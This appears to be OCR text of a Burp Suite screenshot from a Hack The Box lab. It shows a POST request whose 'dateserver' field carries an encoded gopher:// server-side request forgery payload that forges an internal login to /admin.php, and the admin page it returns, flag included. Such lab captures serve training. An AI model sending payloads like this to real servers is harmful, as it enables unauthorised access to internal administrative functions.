 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
Send Cancel < > Target: http://10.129.88.235 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.88.235
3 Content-Length: 265
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=
gopher%3a//dateserver.htb%3a80/_POST%2520/admin.php%2520HTTP%252F1.1%250D%25
0AHost%3a%2520dateserver.htb%250D%250AContent-Length%3a%252013%250D%250ACont
ent-Type%3a%2520application/x-www-form-urlencoded%250D%250A%250D%250Aadminpw
%253Dadmin&date=2024-01-01
Search 0 highlights
Response
Pretty Raw Hex Render \n
7
8 HTTP/1.1 200 OK
9 Date: Wed, 24 Jul 2024 00:35:05 GMT
10 Server: Apache/2.4.59 (Debian)
11 Vary: Accept-Encoding
12 Content-Length: 361
13 Content-Type: text/html; charset=UTF-8
14
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <title>
Admin Dashboard
</title>
22 </head>
23 <body>
24 <div class="container">
25 <h1>
Admin Dashboard
</h1>
26 <h4>
Hello Admin<h4>
27 <p>
HTB{61ea58507c2b9da30465b9582d6782a1}
</p>
</div>
28 </body>
29 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 3
Response headers 5
Inspector
Notes